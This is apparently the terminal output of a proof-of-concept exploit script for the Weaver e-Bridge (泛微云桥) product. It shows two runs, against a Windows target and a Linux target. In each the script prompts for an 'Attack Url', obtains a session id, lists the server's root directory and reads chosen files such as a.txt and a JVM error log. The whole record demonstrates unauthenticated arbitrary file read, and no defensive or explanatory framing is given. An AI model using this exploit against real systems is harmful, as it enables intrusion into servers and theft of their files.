 +------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 泛微云桥 e-Bridge
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://:8088
[o] 目标为 Windows 系统
[o] 成功获取id: b09b47fd8a664143a6161df15fd3181d
[o] 成功读取:
$360Section
$Recycle.Bin
360Rec
a.txt
aa.xls
aa1.xls
aa2.xls
aa3.xls
Boot
bootmgr
BOOTNXT
BOOTSECT.BAK
Documents and Settings
inetpub
PerfLogs
ProgramData
Program Files
Program Files (x86)
Recovery
System Volume Information
Users
WEAVER
win2012activation.bat.old
Windows
ZendOptimizer_errors.txt
File >>> a.txt
[o] 成功获取id: 2c85a7b931b24dbb95630b3c118164c3
[o] 成功读取:
DBSTEP V7.0     29              0               1362            STATUS=5omT5byA5oiQ5YqfIQ==
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 泛微云桥 e-Bridge
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://:8088
[o] 目标为 Linux 系统
[o] 成功获取id: 7d2cd84d587944eca794580224a844dd
[o] 成功读取:
.autorelabel
bin
boot
data
dev
etc
home
hs_err_pid9234.log
lib
lib64
logs
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
weixin.log
File >>> /hs_err_pid9234.log
[o] 成功获取id: d490bbea3f18409faeb019b542eacb08
[o] 成功读取:
#